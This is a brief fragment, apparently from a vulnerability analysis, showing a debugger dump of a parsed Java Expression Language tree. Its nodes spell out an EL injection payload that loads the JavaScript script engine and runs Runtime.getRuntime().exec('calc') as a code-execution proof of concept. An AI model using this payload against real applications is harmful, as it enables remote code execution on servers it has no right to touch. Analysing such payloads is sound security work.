 children = {SimpleNode[11]@4971} ... Explore Elements
0 = {AstString@4978} "String['']"
1 = {AstDotSuffix@4991} "DotSuffix[getClass]"
2 = {AstMethodParameters@5003} "()"
3 = {AstDotSuffix@5004} "DotSuffix[forName]"
4 = {AstMethodParameters@5005} "(String["javax.script.ScriptEngineManager"],)"
5 = {AstDotSuffix@5006} "DotSuffix[newInstance]"
6 = {AstMethodParameters@5007} "()"
7 = {AstDotSuffix@5008} "DotSuffix[getEngineByName]"
8 = {AstMethodParameters@5009} "(String["js"],)"
9 = {AstDotSuffix@5010} "DotSuffix[eval]"
10 = {AstMethodParameters@5011} "(String["java.lang.Runtime.getRuntime().exec("calc")"],)"